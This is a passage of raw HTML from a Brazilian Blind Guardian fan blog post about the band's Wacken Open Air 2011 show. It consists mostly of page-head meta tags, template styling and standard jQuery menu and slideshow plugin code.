

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blindguardianbrasil.com.br/2011/10/blind-guardian-wacken-open-air-2011.html
body_size: 33567
content:
<!DOCTYPE html>
<html dir='ltr' lang='pt-BR' prefix='og: https://ogp.me/ns#' xmlns='https://www.w3.org/1999/xhtml' xmlns:b='https://www.google.com/2005/gml/b' xmlns:data='https://www.google.com/2005/gml/data' xmlns:expr='https://www.google.com/2005/gml/expr' xmlns:fb='https://www.facebook.com/2008/fbml' xmlns:og='https://opengraphprotocol.org/schema/'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- BEGIN Open Graph tags -->
<meta content='' name='description' property='og:description'/>
<meta content='Blind Guardian Brasil: Blind Guardian -  Wacken Open Air 2011' name='keywords'/>
<meta content='355125194523491' property='fb:app_id'/>
<meta content='marlonmateus' property='fb:admins'/>
<meta content='article' property='og:type'/>
<meta content='https://www.bardoprudente.blogspot.com.br' property='article:author'/>
<meta content='https://www.blindguardianbrasil.com.br/2011/10/blind-guardian-wacken-open-air-2011.html' property='og:url'/>
<meta content='Blind Guardian Brasil: Blind Guardian -  Wacken Open Air 2011' property='og:title'/>
<meta content='http://2.gvt0.com/vi/IueoJTbIabI/0.jpg' property='og:image'/>
<meta content='en_US' property='og:locale'/>
<!-- END Open Graph tags -->
<script src='https://connect.facebook.net/pt_BR/all.js#xfbml=1'></script>
<script src='https://code.jquery.com/jquery-latest.js'></script>
<script type='text/javascript'>
function commentToggle(selectTab) {
$(".comments-tab").addClass("inactive-select-tab");
$(selectTab).removeClass("inactive-select-tab");
$(".comments-page").hide();
$(selectTab + "-page").show();
}
</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.blindguardianbrasil.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.blindguardianbrasil.com.br/2011/10/blind-guardian-wacken-open-air-2011.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blind Guardian Brasil - Atom" href="https://www.blindguardianbrasil.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blind Guardian Brasil - RSS" href="https://www.blindguardianbrasil.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blind Guardian Brasil - Atom" href="https://www.blogger.com/feeds/7561956332838673004/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blind Guardian Brasil - Atom" href="https://www.blindguardianbrasil.com.br/feeds/4087693629008286030/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://2.gvt0.com/vi/IueoJTbIabI/0.jpg' rel='image_src'/>
<meta content='https://www.blindguardianbrasil.com.br/2011/10/blind-guardian-wacken-open-air-2011.html' property='og:url'/>
<meta content='Blind Guardian -  Wacken Open Air 2011' property='og:title'/>
<meta content='Um site brasileiro dedicado a banda alemã Blind Guardian.
Aqui você encontra traduções, homenagens, notícias sobre shows, etc...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVarUv2EviowUpXsKT7RTIOqMHWgBdrsP1y90Hn-wN4VGuptRE_zqHKsLNkvOeyXcWMFSVPAo-p9FQ4q8XRawN1zH-mrpTFZiM=w1200-h630-n-k-no-nu' property='og:image'/>
<!-- Start www.bloggertipandtrick.net: Changing the Blogger Title Tag -->
<title>Blind Guardian Brasil: Blind Guardian -  Wacken Open Air 2011</title>
<!-- End www.bloggertipandtrick.net: Changing the Blogger Title Tag -->
<link href='YOUR-FAVICON-URL' rel='shortcut icon' type='image/vnd.microsoft.icon'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:   Lofty
Author: Lasantha Bandara
URL 1:  https://www.premiumbloggertemplates.com/
URL 2:  https://www.bloggertipandtrick.net/
Date:   November 2011
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
https://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="bgcolor" description="Page Background Color"
type="color" default="#fff">
<Variable name="textcolor" description="Text Color"
type="color" default="#333">
<Variable name="linkcolor" description="Link Color"
type="color" default="#58a">
<Variable name="pagetitlecolor" description="Blog Title Color"
type="color" default="#666">
<Variable name="descriptioncolor" description="Blog Description Color"
type="color" default="#999">
<Variable name="titlecolor" description="Post Title Color"
type="color" default="#c60">
<Variable name="bordercolor" description="Border Color"
type="color" default="#ccc">
<Variable name="sidebarcolor" description="Sidebar Title Color"
type="color" default="#999">
<Variable name="sidebartextcolor" description="Sidebar Text Color"
type="color" default="#666">
<Variable name="visitedlinkcolor" description="Visited Link Color"
type="color" default="#999">
<Variable name="bodyfont" description="Text Font"
type="font" default="normal normal 100% Georgia, Serif">
<Variable name="headerfont" description="Sidebar Title Font"
type="font"
default="normal normal 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif">
<Variable name="pagetitlefont" description="Blog Title Font"
type="font"
default="normal normal 200% Georgia, Serif">
<Variable name="descriptionfont" description="Blog Description Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="postfooterfont" description="Post Footer Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="startSide" description="Side where text starts in blog language"
type="automatic" default="left">
<Variable name="endSide" description="Side where text ends in blog language"
type="automatic" default="right">
*/
/* Use this with templates/template-twocol.html */
.comments-page {background-color: #000000;}
#blogger-comments-page {padding: 0px 5px;display: none;}
.comments-tab { float: left; padding: 5px; margin-right: 3px; cursor: pointer; background-color: #333333;}
.comments-tab-icon { height: 14px;width: auto;margin-right: 3px;}
.comments-tab:hover { background-color: #808080;}
.inactive-select-tab { background-color: #333333;}
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.5.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

(function($){
	/* hoverIntent by Brian Cherne */
	$.fn.hoverIntent = function(f,g) {
		// default configuration options
		var cfg = {
			sensitivity: 7,
			interval: 100,
			timeout: 0
		};
		// override configuration options with user supplied object
		cfg = $.extend(cfg, g ? { over: f, out: g } : f );

		// instantiate variables
		// cX, cY = current X and Y position of mouse, updated by mousemove event
		// pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
		var cX, cY, pX, pY;

		// A private function for getting mouse position
		var track = function(ev) {
			cX = ev.pageX;
			cY = ev.pageY;
		};

		// A private function for comparing current and previous mouse position
		var compare = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			// compare mouse positions to see if they've crossed the threshold
			if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
				$(ob).unbind("mousemove",track);
				// set hoverIntent state to true (so mouseOut can be called)
				ob.hoverIntent_s = 1;
				return cfg.over.apply(ob,[ev]);
			} else {
				// set previous coordinates for next time
				pX = cX; pY = cY;
				// use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
				ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
			}
		};

		// A private function for delaying the mouseOut function
		var delay = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			ob.hoverIntent_s = 0;
			return cfg.out.apply(ob,[ev]);
		};

		// A private function for handling mouse 'hovering'
		var handleHover = function(e) {
			// next three lines copied from jQuery.hover, ignore children onMouseOver/onMouseOut
			var p = (e.type == "mouseover" ? e.fromElement : e.toElement) || e.relatedTarget;
			while ( p && p != this ) { try { p = p.parentNode; } catch(e) { p = this; } }
			if ( p == this ) { return false; }

			// copy objects to be passed into t (required for event object to be passed in IE)
			var ev = jQuery.extend({},e);
			var ob = this;

			// cancel hoverIntent timer if it exists
			if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

			// else e.type == "onmouseover"
			if (e.type == "mouseover") {
				// set "previous" X and Y position based on initial entry point
				pX = ev.pageX; pY = ev.pageY;
				// update "current" X and Y position based on mousemove
				$(ob).bind("mousemove",track);
				// start polling interval (self-calling timeout) to compare mouse coordinates over time
				if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

			// else e.type == "onmouseout"
			} else {
				// unbind expensive mousemove event
				$(ob).unbind("mousemove",track);
				// if hoverIntent state is true, then call the mouseOut function after the specified delay
				if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
			}
		};

		// bind the function to the two event listeners
		return this.mouseover(handleHover).mouseout(handleHover);
	};
	
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	https://www.opensource.org/licenses/mit-license.php
 * 	https://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: https://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){
	$.fn.superfish = function(op){

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),
			over = function(){
				var $$ = $(this), menu = getMenu($$);
				clearTimeout(menu.sfTimer);
				$$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(){
				var $$ = $(this), menu = getMenu($$), o = sf.op;
				clearTimeout(menu.sfTimer);
				menu.sfTimer=setTimeout(function(){
					o.retainPath=($.inArray($$[0],o.$path)>-1);
					$$.hideSuperfishUl();
					if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}
				},o.delay);	
			},
			getMenu = function($menu){
				var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];
				sf.op = sf.o[menu.serial];
				return menu;
			},
			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
			
		return this.each(function() {
			var s = this.serial = sf.o.length;
			var o = $.extend({},sf.defaults,op);
			o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){
				$(this).addClass([o.hoverClass,c.bcClass].join(' '))
					.filter('li:has(ul)').removeClass(o.pathClass);
			});
			sf.o[s] = sf.op = o;
			
			$('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {
				if (o.autoArrows) addArrow( $('>a:first-child',this) );
			})
			.not('.'+c.bcClass)
				.hideSuperfishUl();
			
			var $a = $('a',this);
			$a.each(function(i){
				var $li = $a.eq(i).parents('li');
				$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});
			});
			o.onInit.call(this);
			
		}).each(function() {
			var menuClasses = [c.menuClass];
			if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
			$(this).addClass(menuClasses.join(' '));
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};
	sf.IE7fix = function(){
		var o = sf.op;
		if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)
			this.toggleClass(sf.c.shadowClass+'-off');
		};
	sf.c = {
		bcClass     : 'sf-breadcrumb',
		menuClass   : 'sf-js-enabled',
		anchorClass : 'sf-with-ul',
		arrowClass  : 'sf-sub-indicator',
		shadowClass : 'sf-shadow'
	};
	sf.defaults = {
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 1,
		delay		: 800,
		animation	: {opacity:'show'},
		speed		: 'normal',
		autoArrows	: true,
		dropShadows : true,
		disableHI	: false,		// true disables hoverIntent detection
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){}
	};
	$.fn.extend({
		hideSuperfishUl : function(){
			var o = sf.op,
				not = (o.retainPath===true) ? o.$path : '';
			o.retainPath = false;
			var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)
					.find('>ul').hide().css('visibility','hidden');
			o.onHide.call($ul);
			return this;
		},
		showSuperfishUl : function(){
			var o = sf.op,
				sh = sf.c.shadowClass+'-off',
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden').css('visibility','visible');
			sf.IE7fix.call($ul);
			o.onBeforeShow.call($ul);
			$ul.animate(o.animation,o.speed,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });
			return this;
		}
	});

})(jQuery);



//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery Cycle Plugin (with Transition Definitions)
 * Examples and documentation at: https://jquery.malsup.com/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version: 2.88 (08-JUN-2010)
 * Dual licensed under the MIT and GPL licenses.
 * https://jquery.malsup.com/license.html
 * Requires: jQuery v1.2.6 or later
 */
(function($){var ver="2.88";if($.support==undefined){$.support={opacity:!($.browser.msie)};}function debug(s){if($.fn.cycle.debug){log(s);}}function log(){if(window.console&&window.console.log){window.console.log("[cycle] "+Array.prototype.join.call(arguments," "));}}$.fn.cycle=function(options,arg2){var o={s:this.selector,c:this.context};if(this.length===0&&options!="stop"){if(!$.isReady&&o.s){log("DOM not ready, queuing slideshow");$(function(){$(o.s,o.c).cycle(options,arg2);});return this;}log("terminating; zero elements found by selector"+($.isReady?"":" (DOM not ready)"));return this;}return this.each(function(){var opts=handleArguments(this,options,arg2);if(opts===false){return;}opts.updateActivePagerLink=opts.updateActivePagerLink||$.fn.cycle.updateActivePagerLink;if(this.cycleTimeout){clearTimeout(this.cycleTimeout);}this.cycleTimeout=this.cyclePause=0;var $cont=$(this);var $slides=opts.slideExpr?$(opts.slideExpr,this):$cont.children();var els=$slides.get();if(els.length<2){log("terminating; too few slides: "+els.length);return;}var opts2=buildOptions($cont,$slides,els,opts,o);if(opts2===false){return;}var startTime=opts2.continuous?10:getTimeout(els[opts2.currSlide],els[opts2.nextSlide],opts2,!opts2.rev);if(startTime){startTime+=(opts2.delay||0);if(startTime<10){startTime=10;}debug("first timeout: "+startTime);this.cycleTimeout=setTimeout(function(){go(els,opts2,0,(!opts2.rev&&!opts.backwards));},startTime);}});};function handleArguments(cont,options,arg2){if(cont.cycleStop==undefined){cont.cycleStop=0;}if(options===undefined||options===null){options={};}if(options.constructor==String){switch(options){case"destroy":case"stop":var opts=$(cont).data("cycle.opts");if(!opts){return false;}cont.cycleStop++;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);}cont.cycleTimeout=0;$(cont).removeData("cycle.opts");if(options=="destroy"){destroy(opts);}return false;case"toggle":cont.cyclePause=(cont.cyclePause===1)?0:1;checkInstantResume(cont.cyclePause,arg2,cont);return false;case"pause":cont.cyclePause=1;return false;case"resume":cont.cyclePause=0;checkInstantResume(false,arg2,cont);return false;case"prev":case"next":var opts=$(cont).data("cycle.opts");if(!opts){log('options not found, "prev/next" ignored');return false;}$.fn.cycle[options](opts);return false;default:options={fx:options};}return options;}else{if(options.constructor==Number){var num=options;options=$(cont).data("cycle.opts");if(!options){log("options not found, can not advance slide");return false;}if(num<0||num>=options.elements.length){log("invalid slide index: "+num);return false;}options.nextSlide=num;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}if(typeof arg2=="string"){options.oneTimeFx=arg2;}go(options.elements,options,1,num>=options.currSlide);return false;}}return options;function checkInstantResume(isPaused,arg2,cont){if(!isPaused&&arg2===true){var options=$(cont).data("cycle.opts");if(!options){log("options not found, can not resume");return false;}if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}go(options.elements,options,1,(!opts.rev&&!opts.backwards));}}}function removeFilter(el,opts){if(!$.support.opacity&&opts.cleartype&&el.style.filter){try{el.style.removeAttribute("filter");}catch(smother){}}}function destroy(opts){if(opts.next){$(opts.next).unbind(opts.prevNextEvent);}if(opts.prev){$(opts.prev).unbind(opts.prevNextEvent);}if(opts.pager||opts.pagerAnchorBuilder){$.each(opts.pagerAnchors||[],function(){this.unbind().remove();});}opts.pagerAnchors=null;if(opts.destroy){opts.destroy(opts);}}function buildOptions($cont,$slides,els,options,o){var opts=$.extend({},$.fn.cycle.defaults,options||{},$.metadata?$cont.metadata():$.meta?$cont.data():{});if(opts.autostop){opts.countdown=opts.autostopCount||els.length;}var cont=$cont[0];$cont.data("cycle.opts",opts);opts.$cont=$cont;opts.stopCount=cont.cycleStop;opts.elements=els;opts.before=opts.before?[opts.before]:[];opts.after=opts.after?[opts.after]:[];opts.after.unshift(function(){opts.busy=0;});if(!$.support.opacity&&opts.cleartype){opts.after.push(function(){removeFilter(this,opts);});}if(opts.continuous){opts.after.push(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));});}saveOriginalOpts(opts);if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($slides);}if($cont.css("position")=="static"){$cont.css("position","relative");}if(opts.width){$cont.width(opts.width);}if(opts.height&&opts.height!="auto"){$cont.height(opts.height);}if(opts.startingSlide){opts.startingSlide=parseInt(opts.startingSlide);}else{if(opts.backwards){opts.startingSlide=els.length-1;}}if(opts.random){opts.randomMap=[];for(var i=0;i<els.length;i++){opts.randomMap.push(i);}opts.randomMap.sort(function(a,b){return Math.random()-0.5;});opts.randomIndex=1;opts.startingSlide=opts.randomMap[1];}else{if(opts.startingSlide>=els.length){opts.startingSlide=0;}}opts.currSlide=opts.startingSlide||0;var first=opts.startingSlide;$slides.css({position:"absolute",top:0,left:0}).hide().each(function(i){var z;if(opts.backwards){z=first?i<=first?els.length+(i-first):first-i:els.length-i;}else{z=first?i>=first?els.length-(i-first):first-i:els.length-i;}$(this).css("z-index",z);});$(els[first]).css("opacity",1).show();removeFilter(els[first],opts);if(opts.fit&&opts.width){$slides.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}var reshape=opts.containerResize&&!$cont.innerHeight();if(reshape){var maxw=0,maxh=0;for(var j=0;j<els.length;j++){var $e=$(els[j]),e=$e[0],w=$e.outerWidth(),h=$e.outerHeight();if(!w){w=e.offsetWidth||e.width||$e.attr("width");}if(!h){h=e.offsetHeight||e.height||$e.attr("height");}maxw=w>maxw?w:maxw;maxh=h>maxh?h:maxh;}if(maxw>0&&maxh>0){$cont.css({width:maxw+"px",height:maxh+"px"});}}if(opts.pause){$cont.hover(function(){this.cyclePause++;},function(){this.cyclePause--;});}if(supportMultiTransitions(opts)===false){return false;}var requeue=false;options.requeueAttempts=options.requeueAttempts||0;$slides.each(function(){var $el=$(this);this.cycleH=(opts.fit&&opts.height)?opts.height:($el.height()||this.offsetHeight||this.height||$el.attr("height")||0);this.cycleW=(opts.fit&&opts.width)?opts.width:($el.width()||this.offsetWidth||this.width||$el.attr("width")||0);if($el.is("img")){var loadingIE=($.browser.msie&&this.cycleW==28&&this.cycleH==30&&!this.complete);var loadingFF=($.browser.mozilla&&this.cycleW==34&&this.cycleH==19&&!this.complete);var loadingOp=($.browser.opera&&((this.cycleW==42&&this.cycleH==19)||(this.cycleW==37&&this.cycleH==17))&&!this.complete);var loadingOther=(this.cycleH==0&&this.cycleW==0&&!this.complete);if(loadingIE||loadingFF||loadingOp||loadingOther){if(o.s&&opts.requeueOnImageNotLoaded&&++options.requeueAttempts<100){log(options.requeueAttempts," - img slide not loaded, requeuing slideshow: ",this.src,this.cycleW,this.cycleH);setTimeout(function(){$(o.s,o.c).cycle(options);},opts.requeueTimeout);requeue=true;return false;}else{log("could not determine size of image: "+this.src,this.cycleW,this.cycleH);}}}return true;});if(requeue){return false;}opts.cssBefore=opts.cssBefore||{};opts.animIn=opts.animIn||{};opts.animOut=opts.animOut||{};$slides.not(":eq("+first+")").css(opts.cssBefore);if(opts.cssFirst){$($slides[first]).css(opts.cssFirst);}if(opts.timeout){opts.timeout=parseInt(opts.timeout);if(opts.speed.constructor==String){opts.speed=$.fx.speeds[opts.speed]||parseInt(opts.speed);}if(!opts.sync){opts.speed=opts.speed/2;}var buffer=opts.fx=="shuffle"?500:250;while((opts.timeout-opts.speed)<buffer){opts.timeout+=opts.speed;}}if(opts.easing){opts.easeIn=opts.easeOut=opts.easing;}if(!opts.speedIn){opts.speedIn=opts.speed;}if(!opts.speedOut){opts.speedOut=opts.speed;}opts.slideCount=els.length;opts.currSlide=opts.lastSlide=first;if(opts.random){if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.backwards){opts.nextSlide=opts.startingSlide==0?(els.length-1):opts.startingSlide-1;}else{opts.nextSlide=opts.startingSlide>=(els.length-1)?0:opts.startingSlide+1;}}if(!opts.multiFx){var init=$.fn.cycle.transitions[opts.fx];if($.isFunction(init)){init($cont,$slides,opts);}else{if(opts.fx!="custom"&&!opts.multiFx){log("unknown transition: "+opts.fx,"; slideshow terminating");return false;}}}var e0=$slides[first];if(opts.before.length){opts.before[0].apply(e0,[e0,e0,opts,true]);}if(opts.after.length>1){opts.after[1].apply(e0,[e0,e0,opts,true]);}if(opts.next){$(opts.next).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?-1:1);});}if(opts.prev){$(opts.prev).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?1:-1);});}if(opts.pager||opts.pagerAnchorBuilder){buildPager(els,opts);}exposeAddSlide(opts,els);return opts;}function saveOriginalOpts(opts){opts.original={before:[],after:[]};opts.original.cssBefore=$.extend({},opts.cssBefore);opts.original.cssAfter=$.extend({},opts.cssAfter);opts.original.animIn=$.extend({},opts.animIn);opts.original.animOut=$.extend({},opts.animOut);$.each(opts.before,function(){opts.original.before.push(this);});$.each(opts.after,function(){opts.original.after.push(this);});}function supportMultiTransitions(opts){var i,tx,txs=$.fn.cycle.transitions;if(opts.fx.indexOf(",")>0){opts.multiFx=true;opts.fxs=opts.fx.replace(/\s*/g,"").split(",");for(i=0;i<opts.fxs.length;i++){var fx=opts.fxs[i];tx=txs[fx];if(!tx||!txs.hasOwnProperty(fx)||!$.isFunction(tx)){log("discarding unknown transition: ",fx);opts.fxs.splice(i,1);i--;}}if(!opts.fxs.length){log("No valid transitions named; slideshow terminating.");return false;}}else{if(opts.fx=="all"){opts.multiFx=true;opts.fxs=[];for(p in txs){tx=txs[p];if(txs.hasOwnProperty(p)&&$.isFunction(tx)){opts.fxs.push(p);}}}}if(opts.multiFx&&opts.randomizeEffects){var r1=Math.floor(Math.random()*20)+30;for(i=0;i<r1;i++){var r2=Math.floor(Math.random()*opts.fxs.length);opts.fxs.push(opts.fxs.splice(r2,1)[0]);}debug("randomized fx sequence: ",opts.fxs);}return true;}function exposeAddSlide(opts,els){opts.addSlide=function(newSlide,prepend){var $s=$(newSlide),s=$s[0];if(!opts.autostopCount){opts.countdown++;}els[prepend?"unshift":"push"](s);if(opts.els){opts.els[prepend?"unshift":"push"](s);}opts.slideCount=els.length;$s.css("position","absolute");$s[prepend?"prependTo":"appendTo"](opts.$cont);if(prepend){opts.currSlide++;opts.nextSlide++;}if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($s);}if(opts.fit&&opts.width){$s.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}s.cycleH=(opts.fit&&opts.height)?opts.height:$s.height();s.cycleW=(opts.fit&&opts.width)?opts.width:$s.width();$s.css(opts.cssBefore);if(opts.pager||opts.pagerAnchorBuilder){$.fn.cycle.createPagerAnchor(els.length-1,s,$(opts.pager),els,opts);}if($.isFunction(opts.onAddSlide)){opts.onAddSlide($s);}else{$s.hide();}};}$.fn.cycle.resetState=function(opts,fx){fx=fx||opts.fx;opts.before=[];opts.after=[];opts.cssBefore=$.extend({},opts.original.cssBefore);opts.cssAfter=$.extend({},opts.original.cssAfter);opts.animIn=$.extend({},opts.original.animIn);opts.animOut=$.extend({},opts.original.animOut);opts.fxFn=null;$.each(opts.original.before,function(){opts.before.push(this);});$.each(opts.original.after,function(){opts.after.push(this);});var init=$.fn.cycle.transitions[fx];if($.isFunction(init)){init(opts.$cont,$(opts.elements),opts);}};function go(els,opts,manual,fwd){if(manual&&opts.busy&&opts.manualTrump){debug("manualTrump in go(), stopping active transition");$(els).stop(true,true);opts.busy=false;}if(opts.busy){debug("transition active, ignoring new tx request");return;}var p=opts.$cont[0],curr=els[opts.currSlide],next=els[opts.nextSlide];if(p.cycleStop!=opts.stopCount||p.cycleTimeout===0&&!manual){return;}if(!manual&&!p.cyclePause&&!opts.bounce&&((opts.autostop&&(--opts.countdown<=0))||(opts.nowrap&&!opts.random&&opts.nextSlide<opts.currSlide))){if(opts.end){opts.end(opts);}return;}var changed=false;if((manual||!p.cyclePause)&&(opts.nextSlide!=opts.currSlide)){changed=true;var fx=opts.fx;curr.cycleH=curr.cycleH||$(curr).height();curr.cycleW=curr.cycleW||$(curr).width();next.cycleH=next.cycleH||$(next).height();next.cycleW=next.cycleW||$(next).width();if(opts.multiFx){if(opts.lastFx==undefined||++opts.lastFx>=opts.fxs.length){opts.lastFx=0;}fx=opts.fxs[opts.lastFx];opts.currFx=fx;}if(opts.oneTimeFx){fx=opts.oneTimeFx;opts.oneTimeFx=null;}$.fn.cycle.resetState(opts,fx);if(opts.before.length){$.each(opts.before,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});}var after=function(){$.each(opts.after,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});};debug("tx firing; currSlide: "+opts.currSlide+"; nextSlide: "+opts.nextSlide);opts.busy=1;if(opts.fxFn){opts.fxFn(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{if($.isFunction($.fn.cycle[opts.fx])){$.fn.cycle[opts.fx](curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{$.fn.cycle.custom(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}}}if(changed||opts.nextSlide==opts.currSlide){opts.lastSlide=opts.currSlide;if(opts.random){opts.currSlide=opts.nextSlide;if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];if(opts.nextSlide==opts.currSlide){opts.nextSlide=(opts.currSlide==opts.slideCount-1)?0:opts.currSlide+1;}}else{if(opts.backwards){var roll=(opts.nextSlide-1)<0;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=1;opts.currSlide=0;}else{opts.nextSlide=roll?(els.length-1):opts.nextSlide-1;opts.currSlide=roll?0:opts.nextSlide+1;}}else{var roll=(opts.nextSlide+1)==els.length;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=els.length-2;opts.currSlide=els.length-1;}else{opts.nextSlide=roll?0:opts.nextSlide+1;opts.currSlide=roll?els.length-1:opts.nextSlide-1;}}}}if(changed&&opts.pager){opts.updateActivePagerLink(opts.pager,opts.currSlide,opts.activePagerClass);}var 